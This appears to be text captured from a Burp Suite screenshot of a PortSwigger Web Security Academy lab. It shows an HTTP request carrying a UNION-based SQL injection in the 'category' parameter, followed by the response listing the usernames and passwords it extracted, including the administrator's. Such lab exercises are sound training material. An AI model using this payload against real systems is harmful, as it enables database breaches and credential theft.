 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+username_hjeret,+password_oumoff+FROM+users_finwnz-- HTTP/2
2 Host: 0a6900d903f30d25800bf804003c008a.web-security-academy.net
3 Cookie: session=J35701kmWU4aj5v6M0EOy4NauIS5IJk2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6900d903f30d25800bf804003c008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_hjeret, password_oumoff FROM
users_finwnz--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
administrator
sf93hl8192ry3i04dlia
wiener
a5lvba34yi9g4lvmwts3
carlos